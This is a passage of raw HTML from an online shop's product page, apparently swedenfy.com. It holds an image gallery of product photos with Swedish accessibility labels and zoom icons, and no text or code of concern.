  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032118042">
    <span class="visually-hidden">
      Öppna mediet 1 i modalfönster
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--26094649868570__main-36286032150810" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032150810">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032150810">
    <span class="visually-hidden">
      Öppna mediet 2 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032183578" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032183578">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032183578">
    <span class="visually-hidden">
      Öppna mediet 3 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032216346" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032216346">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032216346">
    <span class="visually-hidden">
      Öppna mediet 4 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032249114" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032249114">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032249114">
    <span class="visually-hidden">
      Öppna mediet 5 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032281882" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032281882">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032281882">
    <span class="visually-hidden">
      Öppna mediet 6 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032314650" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032314650">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032314650">
    <span class="visually-hidden">
      Öppna mediet 7 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032347418" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032347418">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
